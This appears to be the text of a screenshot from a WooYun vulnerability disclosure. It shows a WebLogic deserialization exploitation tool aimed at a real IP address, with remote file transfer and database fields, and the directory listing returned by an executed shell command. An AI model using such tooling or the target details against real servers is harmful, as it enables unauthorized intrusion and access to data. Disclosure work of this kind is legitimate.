 WebLogicUnserialize
目标URL--- http://59.151.126.82:7001/ecargo/ 断开
远程文件--- 浏览本地 上传
本地文件 E:\desktop\a 下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL 连接
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息----
-rw-r----- 1 ecargo bea 32 03-08 09:51 edit.lok
-rw-r----- 1 ecargo bea 462 2013-06-06 fileRealm.properties
-rw-r----- 1 ecargo bea 116886 03-25 06:59 hs_err_pid31736.log
drwxr-x--- 2 ecargo bea 4096 2013-06-06 init-info
drwxr-x--- 2 ecargo bea 4096 2013-06-06 lib
-rw-r----- 1 ecargo bea 210 04-27 23:27 ms231.jsp
-rw-r--r-- 1 ecargo bea 55801732 04-30 14:08 nohup.out
drwxr----- 2 ecargo bea 4096 03-08 09:51 pending
drwxr-x--- 2 ecargo bea 4096 2013-06-06 security
drwxr----- 4 ecargo bea 4096 2013-06-07 servers
-rwxr-x--- 1 ecargo bea 250 2013-06-06 startWebLogic.sh
drwxr----- 3 ecargo bea 4096 2014-08-07 temp1407389326011
-rw-r----- 1 ecargo bea 2155 03-24 02:43 tk.jar
drwxr----- 2 ecargo bea 4096 03-08 09:51 tmp
-rw-r----- 1 ecargo bea 12516 04-28 18:22 weblogic233444.jar
-rw-r----- 1 ecargo bea 235 04-27 23:27 ws231.sh
-rw-r----- 1 ecargo bea 173 04-27 23:27 wsf231.bat
-rw-r----- 1 ecargo bea 45 04-27 23:27 wsf231.sh
www.wooyun.org